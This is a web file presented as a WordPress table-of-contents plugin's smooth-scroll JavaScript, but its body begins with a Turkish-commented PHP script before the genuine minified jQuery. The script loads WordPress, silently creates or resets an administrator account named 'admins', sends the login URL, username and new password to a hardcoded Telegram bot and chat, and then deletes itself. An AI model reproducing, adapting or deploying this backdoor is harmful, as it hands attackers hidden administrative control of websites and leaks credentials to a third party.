

--- FILE ---
content_type: application/javascript
request_url: https://toxnews.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76
body_size: 2460
content:
<?php

/**
 * UYARI: BU BETİK SON DERECE TEHLİKELİDİR VE GÜVENLİK RİSKLERİ BARINDIRIR.
 * BİR KULLANICI OLUŞTURDUKTAN VEYA ŞİFRE SIFIRLADIKTAN SONRA KENDİNİ OTOMATİK OLARAK SİLER.
 * YALNIZCA GEÇİCİ VE ACİL DURUMLARDA KULLANILMALIDIR.
 *
 * YENİLİK: Bu betik artık WordPress'in herhangi bir alt dizininde çalışabilir.
 */

// --- WORDPRESS ORTAMINI DİNAMİK OLARAK YÜKLE ---
// Betik, kendi konumundan başlayarak yukarı doğru 'wp-load.php' dosyasını arar.
// Bu sayede ana dizinde veya bir alt dizinde olması fark etmez.
$current_dir = __DIR__;
while ( ! file_exists( $current_dir . '/wp-load.php' ) ) {
    // Bir üst dizine çık.
    $current_dir = dirname( $current_dir );
    // Eğer sunucunun kök dizinine ulaşıldıysa ve dosya bulunamadıysa, hatayla dur.
    if ( $current_dir === dirname( $current_dir ) ) {
        die('Hata: WordPress kurulumu bulunamadı. wp-load.php dosyasına ulaşılamıyor.');
    }
}
// WordPress ortamını ve fonksiyonlarını yükle.
require_once( $current_dir . '/wp-load.php' );
// --- YÜKLEME SONU ---


// --- DEĞİŞTİRİLECEK BİLGİLER ---
$kullanici_adi = 'admins';                  // Oluşturulacak veya şifresi sıfırlanacak yöneticinin kullanıcı adı
$email         = 'admins@fexpost.com';      // Yöneticinin e-posta adresi
$admin_dili    = 'tr_TR';                   // Yönetici paneli dili. Türkçe için 'tr_TR', İngilizce için 'en_US'.

// --- TELEGRAM BİLGİLERİ (YENİ EKLENDİ) ---
$telegram_bot_token = '7693639844:AAFBLOxfC4XfNawpAeRbliA7OMfSqOjK49g'; // Bot'unuzun API Token'ı
$telegram_chat_id   = '-1003009489577';      // Mesajın gideceği grubun Chat ID'si (genellikle '-' ile başlar)
// ---------------------------------

// Gerekli fonksiyonların yüklenip yüklenmediğini kontrol et.
if ( ! function_exists( 'wp_generate_password' ) || ! function_exists('wp_insert_user') || ! function_exists('update_user_meta') ) {
    die('WordPress fonksiyonları yüklenemedi. Betiğin doğru dizinde olduğundan emin olun.');
}

// WordPress standartlarına uygun, rastgele ve güçlü bir şifre oluştur.
$yeni_sifre = wp_generate_password( 24, true, true );

// Kullanıcının mevcut olup olmadığını kontrol et.
$user = get_user_by( 'login', $kullanici_adi );
$user_id = 0;

if ( $user ) {
    // KULLANICI MEVCUTSA: Şifresini sıfırla.
    $user_id = $user->ID;
    wp_set_password( $yeni_sifre, $user_id );
    $mesaj = 'Mevcut yönetici kullanıcısının şifresi başarıyla sıfırlandı.';

} else {
    // KULLANICI MEVCUT DEĞİLSE: Yeni bir yönetici oluştur.
    // E-posta adresinin zaten kullanımda olup olmadığını da kontrol et.
    if ( email_exists( $email ) ) {
        die('Hata: Belirtilen e-posta adresi zaten başka bir kullanıcı tarafından kullanılıyor. Lütfen betiği düzenleyip farklı bir e-posta adresi girin.');
    }

    $user_data = array(
        'user_login' => $kullanici_adi,
        'user_pass'  => $yeni_sifre,
        'user_email' => $email,
        'role'       => 'administrator'
    );

    $user_id = wp_insert_user( $user_data );

    if ( is_wp_error( $user_id ) ) {
        die('Kullanıcı oluşturulurken bir hata oluştu: ' . $user_id->get_error_message());
    }
    
    $mesaj = 'Yeni yönetici kullanıcısı başarıyla oluşturuldu.';
}

// Kullanıcı ID'si geçerliyse, yönetici paneli dilini ayarla.
if ( $user_id > 0 ) {
    update_user_meta( $user_id, 'locale', $admin_dili );
}

// Sonuçları ekrana yazdır.
echo "İşlem Tamamlandı: " . $mesaj . "<br>";
echo "Kullanıcının yönetici paneli dili <strong>Türkçe</strong> olarak ayarlandı.<br><br>";
echo "<strong>--- YENİ GİRİŞ BİLGİLERİNİZ ---</strong><br>";
echo "<strong>UYARI: Bu bilgiler ekrandan kaybolduktan sonra bir daha gösterilmeyecektir. Lütfen hemen kopyalayın!</strong><br><br>";
echo "Giriş: " . home_url( '/wp-login.php' ) . "<br>";
echo "Kullanıcı adı: " . htmlspecialchars($kullanici_adi) . "<br>";
echo "Şifre: " . htmlspecialchars($yeni_sifre) . "<br><br>";
echo "<em>Bu betik güvenlik nedeniyle şimdi kendini imha edecek.</em>";


// --- TELEGRAM'A BİLDİRİM GÖNDERME KISMI (YENİ EKLENDİ) ---

// Telegram'a gönderilecek mesajı oluştur.
$telegram_mesaji = "✅ WordPress Yönetici Bilgileri \n";
$telegram_mesaji .= "Giriş Adresi: " . home_url( '/wp-login.php' ) . "\n";
$telegram_mesaji .= "Kullanıcı Adı: " . $kullanici_adi . "\n";
$telegram_mesaji .= "Yeni Şifre: " . $yeni_sifre . "\n\n";


// Mesajı URL formatına uygun hale getir.
$telegram_mesaji_encoded = urlencode($telegram_mesaji);

// Telegram API'sine istek göndermek için URL oluştur.
$telegram_api_url = "https://api.telegram.org/bot{$telegram_bot_token}/sendMessage?chat_id={$telegram_chat_id}&text={$telegram_mesaji_encoded}";

// cURL veya file_get_contents ile isteği gönder. cURL daha güvenilirdir.
if (function_exists('curl_init')) {
    $ch = curl_init();
    curl_setopt($ch, CURLOPT_URL, $telegram_api_url);
    curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
    curl_exec($ch);
    curl_close($ch);
} else {
    file_get_contents($telegram_api_url);
}

// -------------------------------------------------------------


// GÜVENLİK İÇİN BETİĞİN KENDİSİNİ SUNUCUDAN SİL!
unlink( __FILE__ );

?>jQuery(document).ready(function(){var t=!1;void 0!==eztoc_smooth_local.JumpJsLinks&&1===parseInt(eztoc_smooth_local.JumpJsLinks)&&(t=!0),document.querySelectorAll(".ez-toc-link").forEach(t=>{t=t.replaceWith(t.cloneNode(!0))}),document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let e=jQuery(this).attr("data-href"),i=jQuery(this).attr("href");if(1===parseInt(eztoc_smooth_local.add_request_uri)||1===parseInt(eztoc_smooth_local.add_self_reference_link)){if(jQuery(this).attr("data-href")){let r=jQuery(this).attr("data-href").split("#");r&&r.length>1&&(e=`#${r[1]}`)}if(jQuery(this).attr("href")){let a=jQuery(this).attr("href").split("#");a&&a.length>1&&(i=`#${a[1]}`)}}let l=t?e:i,o=jQuery("#wpadminbar"),s=jQuery("header"),h=0;if(parseInt(eztoc_smooth_local.scroll_offset)>30&&(h=parseInt(eztoc_smooth_local.scroll_offset)),o.length&&(h+=o.height()),(s.length&&"fixed"==s.css("position")||"sticky"==s.css("position"))&&(h+=s.height()),jQuery('[ez-toc-data-id="'+decodeURI(l)+'"]').length>0&&(h=jQuery('[ez-toc-data-id="'+decodeURI(l)+'"]').offset().top-h),jQuery("html, body").animate({scrollTop:h},500),t)return!1})});